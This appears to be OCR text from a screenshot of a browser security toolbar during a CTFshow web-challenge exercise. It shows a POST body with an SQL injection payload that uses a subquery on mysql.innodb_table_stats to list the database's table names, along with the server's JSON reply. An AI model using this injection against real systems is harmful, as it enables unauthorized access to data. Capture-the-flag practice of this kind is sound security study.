 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://a6b57...e=1&limit=10 CTFshow-web入门
a6b57de1-d89c-48c8-ba25-302dd95a8aa0.challe Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://a6b57de1-d89c-48c8-ba25-302dd95a8aa0.challenge.ctf.show/api/?page=1&limit=10
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data username=,username=(select group_concat(table_name) from mysql.innodb_table_stats where database_name=database())#&password=\
{"code":0,"msg":"\u66f4\u65b0\u6210\u529f","count":1,"data":[]}
Find in page Highlight All Match Case Whole Words
pr